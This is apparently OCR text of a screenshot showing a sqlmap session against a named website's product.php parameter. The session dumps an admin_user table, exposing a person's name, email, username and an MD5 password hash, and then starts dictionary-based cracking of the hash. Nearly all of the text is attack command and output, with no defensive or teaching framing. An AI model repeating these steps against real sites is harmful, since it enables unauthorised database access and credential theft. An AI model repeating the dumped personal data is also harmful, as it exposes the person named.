 Ceiling Spe
TERMINAL SQLMAP - sqlmap.py -u http://www.tunesoman.com/product.php?id=200 --random-agent -D db363851433 -T admin_user --columns --dump
[18:49:54] [INFO] retrieved: myadmin
[18:49:54] [INFO] retrieved: 0
[18:49:54] [INFO] retrieved: 2
[18:49:55] [INFO] retrieved: 0
[18:49:55] [INFO] retrieved: 0
[18:49:55] [INFO] retrieved: 0
[18:49:56] [INFO] retrieved:
[18:49:56] [INFO] retrieved: fhdfg
[18:49:56] [INFO] retrieved: mahesh.kaushik@milagro.in
[18:49:57] [INFO] retrieved: Mahesh
[18:49:57] [INFO] retrieved: Kaushik
[18:49:57] [INFO] retrieved: 1
[18:49:58] [INFO] retrieved: 80a8a1240904e9255b86b86aa8d25eff
[18:49:58] [INFO] retrieved: 1
[18:49:58] [INFO] retrieved: mbkaushik
[18:49:59] [INFO] retrieved: 0
[18:49:59] [INFO] retrieved: 4
[18:49:59] [INFO] retrieved: 0
[18:50:00] [INFO] retrieved: 0
[18:50:00] [INFO] retrieved: 1499775444
[18:50:00] [INFO] retrieved:
[18:50:00] [INFO] retrieved: abcdefgh
[18:50:01] [INFO] recognized possible password hashes in column 'admin_pass'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y
[18:50:05] [INFO] writing hashes to a temporary file 'c:\users\meprolol\appdata\local\temp\sqlmapsdg3dv2432\sqlmaphashes-fyig7j.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[18:50:13] [INFO] using hash method 'md5_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file 'C:\Users\MEPROLOL\Desktop\HACK\sqlmap\sqlmap2\txt\wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[18:50:15] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[18:50:21] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[18:50:21] [INFO] starting 2 processes
[18:53:17] [INFO] current status:
ESP
18:53
06/05/2018